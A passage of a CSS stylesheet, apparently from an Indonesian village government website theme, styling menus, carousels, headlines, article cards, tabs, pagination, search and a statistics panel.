-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.45);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.45);}
.bigmodal .tocolor-item{width:15px;height:15px;border-radius:15px;margin:0 5px 0 0;}
.hijaucolor{background:#4fe428;}
.birucolor{background:#009ff2;}
.merahcolor{background:#ff2323;}
.pinkcolor{background:#d7259d;}
.multicolor{margin:0 10px 0 0;cursor:pointer;}
.multicolor img{width:auto;height:26px;}
.header-side{background:var(--colorgrey01);}
.logoweb{background:var(--clr1);border-right:var(--colorgrey03) 5px solid;border-bottom:var(--colorgrey03) 5px solid;}
.logoweb:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:var(--clr1);opacity:0.55;z-index:1;}
.logocenter img{width:10vh;margin:0 auto 10px;}
.logocenter h1{font-size:120%;margin:0;padding:0;line-height:1;text-transform:uppercase;color:var(--colorwhite);}
.logocenter p{font-size:90%;margin:20px 0 0;padding:0;line-height:1.1;color:var(--colorwhite);text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.inscroll .logoweb{height:25vh!important;}
.inscroll .logocenter img{width:7vh;}
.inscroll .logocenter h1{font-size:100%;}
.inscroll .logocenter p{font-size:0!important;margin:0;height:0;line-height:0;overflow:hidden;}

.inscroll .menu-section{top:25vh;}
.menu-section .scroll-area, .modal .scroll-area{height:100%;width: 100%;overflow-y: scroll;}
#scrollstyle::-webkit-scrollbar-track{background-color:transparent;}
#scrollstyle::-webkit-scrollbar{width: 5px;background-color:transparent;}
#scrollstyle::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.15);}
.menu-section #scrollstyle::-webkit-scrollbar-track{background-color:var(--colorgrey03);}
.menu-section #scrollstyle::-webkit-scrollbar{width: 5px;background-color:var(--colorgrey03);}
.menu-section #scrollstyle::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.25);}
.menupanel .scroll-area{height:calc(100% - 34px);width: 100%;overflow-y: scroll;margin-top:34px;}
.keuangan-col .scroll-area{height:48vh;width: 100%;overflow-y: scroll;}
@-moz-document url-prefix() { 
#scrollstyle {scrollbar-width: thin;} 
}
.mb-close{position:absolute;left:0;top:0;right:0;height:40px;background:var(--clr1);z-index:3000;}
.mb-close svg{width:30px;height:30px;fill:var(--colorwhite);}
.mb-close-inner{width:50px;height:50px;border-radius:100%;background:var(--clr2);margin:20px 0 0;border:var(--clr1) 5px solid;}
.panel-padding{position:relative;padding:30px 0;}

.iconcontainer{background:rgba(255,255,255,0.2);padding:10px;border-bottom:var(--colorgrey03) 1px solid;}
.icon-item{position:relative;border-radius:4px;text-align:center;margin:0;padding:6px 5px;overflow:hidden;cursor:pointer;}
.icon-item:before{content:"";position:absolute;left:0;bottom:20%;right:0;top:0;border-radius:0 0 100% 100%;opacity:0.6;}
.icon-item:after{content:"";position:absolute;left:0;bottom:0;right:0;top:0;-webkit-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);-moz-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);opacity:0.6;}
.icon-item p{font-family:"Arial" !important;font-size:12px;margin:0;padding:0;line-height:1.1;}
.icon-item img{width:auto;height:25px;margin:0 auto 5px;}
.icon-item-inner{position:relative;z-index:2;}
.icon-item:hover img{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

.menu-section .nav.navbar-nav{width:100%;background:transparent !important;padding:5px 0 50px!important;margin:0!important;line-height:1.1!important;}
.menu-section li{background:transparent !important;font-size:95%!important;padding:0!important;margin:0!important;line-height:1.1!important;display:block!important;width:100%!important;}
.menu-section li a{background:var(--colorwhite) !important;padding:7px 10px!important;margin:5px 10px 0!important;line-height:1.1!important;color:var(--colormain)!important;border:var(--colorgrey03) 1px solid!important;font-weight:bold!important;}
.menu-section .caret{margin-left:3px;border-top:var(--cgrey3) 8px solid;border-right:5px solid transparent;border-left:5px solid transparent;margin-top:-2px;opacity:0.85!important;}
.menu-section li a:hover{border-bottom:var(--yellow) 1px solid;color:var(--cwhite)!important;}
.menu-section li a:focus, .menu-section li a.active{color:var(--cwhite)!important;}
.menu-section .dropdown-menu{position:relative!important;left:10px!important;right:10px!important;top:100%;border-radius:0!important;padding:5px 0!important;box-shadow:none!important;margin:0!important;width:calc(100% - 20px)!important;border:var(--colorgrey03) 1px solid!important;border-top:none!important;}
.menu-section .dropdown-menu li{font-size:100%!important;}
.menu-section .dropdown-menu li{font-size:100%!important;padding:0!important;margin:0!important;}
.menu-section .dropdown-menu li a{margin:0;padding:5px 0!important;background:transparent!important;border:none!important;font-weight:normal!important;}
.menu-section .dropdown-menu li a, .menu-section .dropdown-menu li a:focus, .menu-section .dropdown-menu li a.active{color:var(--cgrey2)!important;}
.menu-section .dropdown-menu li a:hover{background:var(--cdark)!important;border:none!important;color:var(--cwhite)!important;}
.menupanel .nav.navbar-nav{width:100%;background:transparent !important;padding:5px 15px 50px!important;margin:0!important;line-height:1.1!important;}
.menupanel .dropdown-menu{position:relative!important;overflow:hidden;left:0!important;right:0!important;top:0;border-radius:0!important;padding:10px 5px!important;box-shadow:none!important;margin:0!important;width:100%!important;border:var(--colorgrey03) 1px solid!important;border-top:none!important;margin:0 0 10px!important;background:rgba(255,255,255,0.6) !important;}
.menupanel li{font-size:110%!important;font-weight:bold;}
.menupanel li a{background:rgba(255,255,255,0.6) !important;padding:10px 10px!important;margin:5px 0 0!important;line-height:1.1!important;color:var(--colormain)!important;border:var(--colorgrey03) 1px solid!important;overflow:hidden;}
.menupanel .dropdown-menu li a{border:none!important;background:transparent!important;padding:7px 10px!important;margin:5px 0 0!important;font-weight:bold;}
.menu-section .dropdown-menu{background:transparent !important;}
.menu-section li, .menu-section li a{text-wrap: wrap !important;}
.menu-section .dropdown-menu:nth-child(2) .dropdown-menu{border:none!important;border-top:var(--colorgrey03) 1px solid!important;margin-bottom:15px!important;padding:0 0 0 10px!important;}

.bcarousel {background:transparent;position: relative;width:100% !important;}
.aparatur .bcarousel:before, .aparatur .bcarousel:after {content:"";background:var(--colorwhite);position:absolute;width:5px;top:0;bottom:0;z-index:4;}
.aparatur .bcarousel:before{left:0;}
.aparatur .bcarousel:after{right:0;}
.bcarousel-part {width: 100%;counter-increment: gallery-cell;}
.aparatur .bcarousel-part {width:25%;padding:0;}
.sinergiprogram .bcarousel-part {width:50%;}
.artikelpage .bcarousel-part {width: 50%;}
.flickity-enabled {position: relative;}
.flickity-enabled:focus { outline: none;}
.flickity-viewport{position: relative;height: 100%;z-index: 2;overflow: hidden;}
.flickity-slider {position: absolute;width: 100%;height: 100%;}
.flickity-enabled.is-draggable {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}
.flickity-prev-next-button {position: absolute;width: 30px;height: 30px;background-color:rgba(0,0,0,0.4);background-size: 30% auto;border:none;border-radius:3px;background-position: center;background-repeat: no-repeat;cursor: pointer;z-index:10;top:0;}
.flickity-prev-next-button.previous {background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");}
.flickity-prev-next-button.next {background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");}
.flickity-prev-next-button:disabled {filter: alpha(opacity=0); /* IE8 */opacity: 0;cursor: auto;}
.flickity-prev-next-button svg {display:none;}
.flickity-page-dots {display:none;}

.sliderstyle .flickity-prev-next-button, .aparatur .flickity-prev-next-button, #produk-list .flickity-prev-next-button{border-radius:100%;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.sliderstyle .flickity-prev-next-button.previous{left:5px;}
.sliderstyle .flickity-prev-next-button.next{right:5px;}
.aparatur .flickity-prev-next-button.previous {left:10px;}
.aparatur .flickity-prev-next-button.next {right:10px;}
.sinergiprogram .flickity-prev-next-button, .artikelpage .flickity-prev-next-button, .topslide .flickity-prev-next-button, .video .flickity-prev-next-button{width:15px;height:30px;background-color:transparent;background-size: 60% auto;border-radius:0;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);border:var(--colorgrey03) 1px solid;}
.sinergiprogram .flickity-prev-next-button.next {right:-15px;left:auto;border-right:none;background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23919191'%2F%3E%3C%2Fsvg%3E");}
.sinergiprogram .flickity-prev-next-button.previous {left:-15px;right:auto;border-left:none;background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23919191'%2F%3E%3C%2Fsvg%3E");}
#produk-list .flickity-prev-next-button.previous{left:5px;}
#produk-list .flickity-prev-next-button.next{right:5px;}
.lapakname{text-align:center;}
.lapakname h2{font-size:120%;margin:10px 0;padding:0;line-height:1.1;}

.slider-container{display: block;position: relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;min-height:60vh;border-radius:5px;margin:10px 10px 0;}

.headline-image-inner, .image-artikelhome, .image-aparatur, .image-staf, .image-galeri, .image-artikel-page, .image-slider, .imagepemb-big, .image-lapak, .image-pemerintah{width: 100%;display: block;position: relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;}
.headline-image-inner{height:32vh;border-radius:5px;}
.image-artikelhome{padding-bottom:50%;}
.image-aparatur{height:40vh;}
.image-staf{height:35vh;}
.image-galeri{height:22vh;}
.pagebox .image-galeri{height:30vh;}
.image-artikel-page{height:35vh;border-radius:5px;}
.image-slider{height:75vh;}
.imagepemb-big{height:55vh;}
.image-lapak{height:30vh;}
.lapakhome .image-lapak{height:25vh;}
.image-pemerintah{padding-bottom:120%;}
.headline-image-inner img, .image-artikelhome img, .logobackg img, .image-aparatur img, .image-staf img, .image-galeri img, .judul-album img, .mandiri-backg-image img, .arsip-row-image img, .perangkat-image img, .image-artikel-page img, .image-slider img, .headgaleri-image img, .pemb-image img, .imagepemb-big img, .pemb-doc-box img, .image-lapak img, .image-pemerintah img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.logo-no-image img{display:block;width:15%;height:auto;position: absolute;top: 50%;left: 50%;margin:0 auto;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}

.margin-side-10{margin-left:10px;margin-right:10px;}
.margin-top-10{margin-top:10px;}
.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
.col-default-nopad{position:relative;overflow:hidden;}
.col-default{position:relative;}

.stickyarea{top: 45px !important;}
.bigarea-margin{margin:0 10px 0 0;}

.headmod{position:relative;height:40px;padding:0 10px;}
.headmod2{position:relative;padding:10px 10px 0;margin:0 0 -1px;z-index:2;}
.headmod h1{font-size:120%;padding:0;margin:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;}
.headmod2 h1{font-size:120%;padding:10px 10px 0;border-radius:5px 5px 0 0;margin:0;line-height:1;font-weight:bold;text-transform:uppercase;}

.headline{position:relative;overflow:hidden;border-radius:5px;width:100%;}
.headline-padding{position:relative;overflow:hidden;padding:0 30px;}
.headline-text{width:calc(60% - 22px);position:relative;z-index:3;}
.headline-text:before{content:"";position:absolute;right:-65px;top:0;border-bottom:transparent calc(20vh + 5px) solid;z-index:4;}
.headline-text:after{content:"";position:absolute;right:-60px;bottom:0;border-top:transparent 12vh solid;z-index:6;}
.headline-image{width:40%;position:relative;z-index:2;margin:0 0 0 auto;}
.headline-image:before{content:"";position:absolute;left:0;top:0;border-left:#fff 60px solid;border-bottom:transparent 20vh solid;z-index:2;}
.headline-image:after{content:"";position:absolute;left:0;bottom:0;border-left:#fff 60px solid;border-top:transparent 12vh solid;z-index:2;}
.headline-image-border{position:absolute;left:0;top:0;right:0;bottom:0;border:var(--clr1) 5px solid;}
.headline-image-border:before{content:"";position:absolute;left:-1px;top:0;border-bottom:transparent 20vh solid;z-index:1;}
.headline-image-border:after{content:"";position:absolute;left:-1px;bottom:0;border-top:transparent 12vh solid;z-index:1;}
.headline p{font-weight:500;font-size:95%;position:relative;z-index:4;color:#fff;opacity:0.7;}
.headline h2{position:relative;font-size:110%;margin:0 0 10px;padding:0;line-height:1.2;font-weight:bold;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;z-index:4;color:#fff;}
.headline h1{font-size:150%;margin:0 0 5px;padding:0;line-height:1;text-transform:uppercase;font-weight:bold;color:#ffc000;position:relative;z-index:4;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.headline-head{position:absolute;left:15px;top:15px;opacity:0.1;right:0;}
.headline-head svg{width:70%;height:auto;fill:#000;}
.headline-image-border:before, .headline-image-border:after, .headline-text:before, .headline-text:after{border-left:var(--clr1) 60px solid;}
.headline-text:before{border-left:var(--clr1) 65px solid;}

.hoverimage{position:absolute;left:0;top:0;right:0;bottom:0;}
.hoverimage-left{position:absolute;left:0;top:0;bottom:0;width:0;opacity:0.7;}
.hoverimage-right{position:absolute;right:0;top:0;bottom:0;width:0;}
.forhover:hover .hoverimage-left{width:50%;}
.forhover:hover .hoverimage-right{width:50%;}
.headline.forhover:hover .hoverimage-left{width:100% !important;background:rgba(0,0,0,0.6);}
.hoverimage-icon{position:relative;z-index:1;width:30px;height:0;border-radius:30px;background:#000;margin:3px 0;overflow:hidden;cursor:pointer;}
.forhover:hover .hoverimage-icon{height:30px;}
.hoverimage-icon svg{width:20px;height:auto;fill:#fff;}

.artikelhome{position:relative;overflow:hidden;border-radius:5px;}

.tabs{left:50%;transform:translateX(-50%);position:relative;width:100%;height:auto;border-radius:5px}
.tabs input[name=tab-control]{display:none}
.tabs ul li label{font-weight:700;font-size:100%;padding:0;margin:0;line-height:1;text-transform:uppercase}
.tabs ul{list-style-type:none;padding:0!important;width:60px;margin:0 10px 0 auto;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-end;flex-wrap:wrap}
.tabs ul li{width:50%;flex:1;padding:0 0!important;text-align:center;margin:0!important;position:relative;z-index:2}
.tabs ul li label{width:30px;transition:all 0.3s ease-in-out;padding:0 0!important;margin:-40px 0 0!important;overflow:hidden;text-overflow:ellipsis;cursor:pointer;height:40px;transition:all 0.2s ease-in-out;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.tabs ul li label br{display:none}
.tabs ul li label svg{fill:rgba(255,255,255,.6)!important;height:24px;transition:all 0.2s ease-in-out}
.tabs ul li label:hover,.tabs ul li label:focus,.tabs ul li label:active{outline:0;color:#fff;}
.tabs ul li label:hover svg,.tabs ul li label:focus svg,.tabs ul li label:active svg{fill:#fff}

.tabs .content{padding:0;border-radius:5px;margin:10px}
.tabs .content section{display:none;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;line-height:1.2}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #fff;}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label svg {fill: #fff;}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ .slider {transform: translateX(0%);}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name=tab-control]:nth-of-type(2):checked~ul>li:nth-child(2)>label{cursor:default;color:#fff}
.tabs input[name=tab-control]:nth-of-type(2):checked~ul>li:nth-child(2)>label svg{fill:#fff}
.tabs input[name=tab-control]:nth-of-type(2):checked~.slider{transform:translateX(100%)}
.tabs input[name=tab-control]:nth-of-type(2):checked~.content>section:nth-child(2){display:block}
@-webkit-keyframes content{from{opacity:0;transform:translateY(5%)}to{opacity:1;transform:translateY(0%)}}
@keyframes content{from{opacity:0;transform:translateY(5%)}to{opacity:1;transform:translateY(0%)}}
.headhome-cat h2{margin:0 auto;text-align:center;padding:10px 0;line-height:1.1;color:var(--colorwhite);font-size:120%;text-transform:uppercase;opacity:0.5;}
.articlerow{display: flex;flex-flow: row wrap;justify-content: space-between center;}
.rowstyle .artikelhome-image{width:35% !important;float:left;}
.articlerow-box {width:calc(50% - 10px);border:var(--colorgrey03) 4px solid;position:relative;border-radius:5px;padding:0 0 34px;margin:5px;}
.rowstyle .articlerow-box {width:calc(100% - 10px);border:4px solid;position:relative;border-radius:5px;padding:0 0 34px;margin:5px;}
.artikelhome-text{padding:15px;}
.rowstyle .artikelhome-text{position:relative;overflow:hidden;width:65%;padding:15px;float:right;}
.artikelhome-text h3{font-size:100%;margin:0 0 5px;padding:0;line-height:1.2;font-weight:bold;}
.artikelhome-info{padding:2px 0;}
.artikelmeta{position:relative;overflow:hidden;margin:0 10px 0 0;}
.pagebox .artikelmeta{position:relative;overflow:hidden;margin:0 10px 0 0;float:left;}
.artikelmeta p{font-size:90%;font-weight:500;font-family:"Arial" !important;}
.artikelhome-link{position:absolute;left:0;right:0;bottom:0;margin:0;border:none;border-top:var(--colorgrey03) 1px solid;padding:0;z-index:3;}
.artikelmeta i.fa{font-size:90%;margin:0 3px 0 0;opacity:0.6;}
.artikelhome-link-col{width:50%;position:relative;}
.artikelhome-link-item1, .artikelhome-link-item2{position:relative;overflow:hidden;height:34px;cursor:pointer;padding:0 15px;}
.artikelhome-link-item1{border:none;border-right:1px solid;}
.artikelhome-link-item1 p, .artikelhome-link-item2 p{font-size:90%;font-weight:500%;letter-spacing:-0.4px;line-height:1;}
.artikelhome-link-item1 i.fa, .artikelhome-link-item2 i.fa{font-size:90%;margin:0 3px 0 0;}
.artikel-date{position:absolute;bottom:5px;left:15px;right:15px;overflow:hidden;}
.metadate{position:relative;width:30px;height:30px;font-size:100%;margin:0;padding:0;line-height:1;color:#fff;font-weight:bold;}
.metadate:after{content:"";position:absolute;right:-7px;top:-1px;border-top:transparent 16px solid;border-bottom:transparent 16px solid;}
.metanext{border:none;border-left:1px solid;height:30px;font-size:90%;margin:0 0 0 -1px;padding:0 20% 0 12px;line-height:1;color:#fff;background: #007e3f;background: -moz-linear-gradient(90deg, #007e3f 0%, transparent 75%);background: -webkit-linear-gradient(90deg, #007e3f 0%, transparent 75%);background: linear-gradient(90deg, #007e3f 0%, transparent 75%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#007e3f",endColorstr="transparent",GradientType=1);}

.facebook{background:#003685 !important;}
.bghijau{background:#00800f !important;color:#fff !important;}
.bgmerah{background:#c20000 !important;color:#fff !important;}
.bgbiru, .statleft1:hover.statbox{background:#003685 !important;color:#fff !important;}
.bgorange, .pembtitle, .statleft2:hover.statbox{background:#ff4c00 !important;color:#fff !important;}
.bgtoska, .statleft3:hover.statbox{background:#00856d !important;color:#fff !important;}
.bgpink, .statright1:hover.statbox{background:#b11d4f !important;color:#fff !important;}
.bgyellow, .statright2:hover.statbox{background:#e2a300 !important;color:#fff !important;}
.bgungu, .pemb-doc .pembtitle, .statright3:hover.statbox{background:#8158a2 !important;color:#fff !important;}
.statbox:hover .staticon{background:rgba(0,0,0,0.3) !important;}

.hiddenrelative{position:relative;overflow:hidden;}
.hover-width{-webkit-transition:width .5s cubic-bezier(0,0,.58,1);-moz-transition:width .5s cubic-bezier(0,0,.58,1);-o-transition:width .5s cubic-bezier(0,0,.58,1);-ms-transition:width .5s cubic-bezier(0,0,.58,1);transition:all .55s cubic-bezier(.645,.045,.355,1) 0s;}
.hover-height{-webkit-transition:height .10s cubic-bezier(0,0,.58,1);-moz-transition:height .10s cubic-bezier(0,0,.58,1);-o-transition:height .10s cubic-bezier(0,0,.58,1);-ms-transition:height .10s cubic-bezier(0,0,.58,1);transition:all .55s cubic-bezier(.645,.045,.355,1) 0s;}
.hover-height2{-webkit-transition:width .2s cubic-bezier(0,0,.58,1);-moz-transition:width .2s cubic-bezier(0,0,.58,1);-o-transition:width .2s cubic-bezier(0,0,.58,1);-ms-transition:width .2s cubic-bezier(0,0,.58,1);transition:all .2s cubic-bezier(.645,.045,.355,1) 0s;}

.pagination {
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li > a,
.pagination > li > span {
  padding: 6px 8px;
  margin-left: -1px;
  line-height: 1;
  color: #337ab7;
  font-size:90%;
  background-color: transparent;
  border: 1px solid #bdbdbd;
}
.artikelhome .pagination > li > a,
.artikelhome .pagination > li > span {
  color: #bdbdbd !important;
  border: 1px solid rgba(255,255,255,0.3);
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #23527c !important;
  background-color: #eee;
  border-color: #ddd;
}
.artikelhome .pagination > li > a:hover,
.artikelhome .pagination > li > span:hover,
.artikelhome .pagination > li > a:focus,
.artikelhome .pagination > li > span:focus {
  color: #fff !important;
  background-color: rgba(0,0,0,0.5);
  border-color: rgba(255,255,255,0.3);
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #fff !important;
  background-color: #337ab7;
  border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
}
.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{color:#fff!important;background-color:var(--clr1);border-color:var(--clr1)}
.pagination>li>a,.pagination>li>span{color:var(--clr1);border:1px solid var(--clr1)}
.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:var(--clr1);background-color:#e0e0e0;border-color:var(--clr1)}
.artikelhome .pagination>.active>a,.artikelhome .pagination>.active>span,.artikelhome .pagination>.active>a:hover,.artikelhome .pagination>.active>span:hover,.artikelhome .pagination>.active>a:focus,.artikelhome .pagination>.active>span:focus{color:#fff;background-color:var(--clr1);border-color:rgba(255,255,255,.3)}
.artikelhome .infopaging{color:#bdbdbd;margin:0 0 5px;}

.running{position:relative;overflow:hidden;padding:0 0 0 4px;border:1px solid;border-radius:5px;height:40px;}
.running-title{position:relative;height:32px;padding:0 10px;font-size:95% !important;margin:0;line-height:1.2;color:#fff;border-radius:4px 0 0 4px;}
.running-title svg{width:auto;height:22px;fill:#fff;margin:0 3px;opacity:0.6;}
.running-title:after{content:"";position:absolute;top:0;right:-20px;border-top:transparent 32px solid;z-index:2;border-left:var(--clr2) 20px solid;}
.searchfull{position:absolute;top:0;left:0;right:0;bottom:0;}
.searchfull .form-control{width:350px !important;height:40px !important;padding:0 12px;color:#fff;border:none !important;border-radius:40px;-webkit-box-shadow:none !important;-webkit-transition:none}.form-control::-moz-placeholder{color:#fff;opacity:1}.
form-control:-ms-input-placeholder{color:#fff}.form-control::-webkit-input-placeholder{color:#fff}
.to-search{position:absolute;right:0;top:0;width:40px;height:40px;border:none;padding:0;margin:0;outline:none;border-radius:40px;}
.to-search svg{width:auto;height:18px;fill:#fff;}
.batal{font-size:95%;margin:0;padding:0 5px 0 0;line-height:1;cursor:pointer;}
.identitas td{padding:5px 0 !important;}
.perangkat{position:relative;overflow:hidden;margin:7px 0 !important;}
.perangkat-image{position:relative;width:30%;overflow:hidden;height:13vh;}
.perangkat-title{position:relative;width:70%;}
.perangkat-title h2{font-size:95%;margin:0 5px 5px;padding:0;line-height:1.1;font-weight:bold;}
.perangkat-title p{font-size:85%;margin:0 5px 5px;padding:0;line-height:1.1;}
.ada, .tidakada{font-size:70%;margin:0 5px;padding:3px 5px;line-height:1.1;border-radius:3px;}
.pengaduan-pop img{width:60%;margin:0 auto;}
.pengaduan-pop h3, .pengaduan-pop p{font-size:95%;margin:0;padding:0;line-height:1.1;font-weight:500;}

.panel-default > .panel-heading {
  border:none !important;
}
.panel-default {
  border:none !important;border-radius:5px !important;
}
.panel-group + .panel-collapse > .panel-body,
.panel-group + .panel-collapse > .list-group {
  border:none !important;
}
.stat-sub{font-size:100%;margin:0;line-height:1.2;padding:3px 0;}
.stat-white {padding:5px 10px;color:#fff !important;display:block;font-weight:normal!important;border-radius:4px;}
.heading-stat{position:relative;height:45px;border-radius:5px 5px 0 0;padding:0 10px;font-size:100%;margin:0;line-height:1.2;font-weight:bold;color:var(--clr2);border:1px solid;}
.heading-stat a{color:var(--clr2);}
.heading-stat a:focus, .heading-stat a.active{color:var(--clr2)!important;}
.panel-box{border:1px solid;border-top:none;padding:10px;}
.statistik-row{padding:0;border-radius:5px;}
.statistik-inner{position:relative;overflow:hidden;padding:70px 0 80px;min-height:50vh;}
.statistik-inner:after{content:"";position:absolute;top:-90px;height:80px;left:50%;width:100%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);background:#fff;box-shadow: rgba(50, 50, 93, 0.35) 0px 13px 27px -5px, rgba(0, 0, 0, 0.4) 0px 8px 16px -8px;z-index:1;}
.stathead{position:absolute;top:-5px;left:0;right:0;z-index:2;}
.stathead h1{position:relative;font-size:120%;padding:0 15px;margin:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;height:40px;border-radius:0 0 5px 5px;box-shadow: rgba(0, 0, 0, 0.45) 0px 5px 15px;}
.stathead h1:before{content:"";position:absolute;left:-6px;top:0;border-top:transparent 6px solid;border-right:var(--clr2) 6px solid;}
.stathead h1:after{content:"";position:absolute;right:-6px;top:0;border-top:transparent 6px solid;border-left:var(--clr2) 6px solid;}
.circle-area{display:flex;justify-content:center;align-items:center;margin:0 auto!important;}
.statcircle{position:relative;text-align:center;width:160px;height:160px;margin:0;border-radius:50%;overflow:hidden;border:var(--colorgrey03) 5px solid;box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;}
.statcircle img{margin:0 auto 0;width:50%;height:auto;}
.statcircle h2{font-size:140%;padding:0;margin:0;line-height:1;font-weight:bold;}
.statcircle p{font-size:90%;padding:0;margin:0;line-height:1;font-weight:bold;text-transform:uppercase;}
.statleft{position:absolute;left:0;top:0;bottom:0;right:50%;margin-right:80px;}
.statright{position:absolute;right:0;top:0;bottom:0;left:50%;margin-left:80px;}
.statbox {width:80%;height:58px;border-radius:58px;-webkit-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);-moz-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);transition: all 0.15s linear 0.15s;-webkit-transition: all 0.15s linear 0.15s;-moz-transition: all 0.15s linear 0.15s;-o-transition: all 0.15s linear 0.15s;}
.statleft1{position:absolute;top:50px;right:30px;}
.statleft2, .statright2{position:absolute;top:0;right:50px;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.statleft3{position:absolute;bottom:50px;right:30px;}
.statright1{position:absolute;top:50px;left:30px;}
.statright2{left:50px;right:auto;}
.statright3{position:absolute;bottom:50px;left:30px;}
.stat-arrow{position:absolute;width:40px;height:1px;}
